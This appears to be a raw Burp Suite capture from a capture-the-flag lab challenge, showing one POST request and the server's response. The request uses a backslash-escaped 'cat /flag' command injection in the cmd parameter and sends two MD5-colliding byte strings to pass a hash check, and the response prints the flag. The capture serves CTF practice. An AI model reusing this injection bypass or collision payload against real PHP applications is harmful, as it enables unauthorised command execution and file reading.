 Go
Cancel
<
>
Follow redirection
Target: http://f1ae3b40-cd27-47e5-83de-83006ed0fa38.node4.buuoj.cn:81
?
Request
Raw
Params
Headers
Hex
POST /index.php?cmd=ca\t%20/flag HTTP/1.1
Host: f1ae3b40-cd27-47e5-83de-83006ed0fa38.node4.buuoj.cn:81
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:99.0) Gecko/20100101 Firefox/99.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer:
http://f1ae3b40-cd27-47e5-83de-83006ed0fa38.node4.buuoj.cn:81/index.php?img=111&cmd=dir
Content-Type: application/x-www-form-urlencoded
Content-Length: 392
Origin: http://f1ae3b40-cd27-47e5-83de-83006ed0fa38.node4.buuoj.cn:81
Connection: close
Cookie: UM_distinctid=17e6cd1239bc46-0ec6b761610071-4c3e237c-144000-17e6cd1239cb50
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
a=%4d%c9%68%ff%0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%5
6%b7%4a%3d%c0%78%3e%7b%95%18%af%bf%a2%00%a8%28%4b%f3%6e%8e%4b%55%b3%5f
%42%75%93%d8%49%67%6d%a0%d1%55%5d%83%60%fb%5f%07%fe%a2&b=%4d%c9%68%ff%
0e%e3%5c%20%95%72%d4%77%7b%72%15%87%d3%6f%a7%b2%1b%dc%56%b7%4a%3d%c0%
78%3e%7b%95%18%af%bf%a2%02%a8%28%4b%f3%6e%8e%4b%55%b3%5f%42%75%93%d8%4
9%67%6d%a0%d1%d5%5d%83%60%fb%5f%07%fe%a2&
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 200 OK
Server: openresty
Date: Fri, 15 Apr 2022 10:36:25 GMT
Content-Type: text/html;charset=utf-8
Content-Length: 298
Connection: close
Refresh: 0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
Vary: Accept-Encoding
X-Powered-By: PHP/7.1.33
<img src='data:image/gif;base64,'></img><br>ca\t
/flag<br>flag{aabd9976-8145-4b73-b254-d295224aad8f}
<html>
<style>
body{
background:url(./bj.png)  no-repeat center center;
background-size:cover;
background-attachment:fixed;
background-color:#CCCCCC;
}
</style>
<body>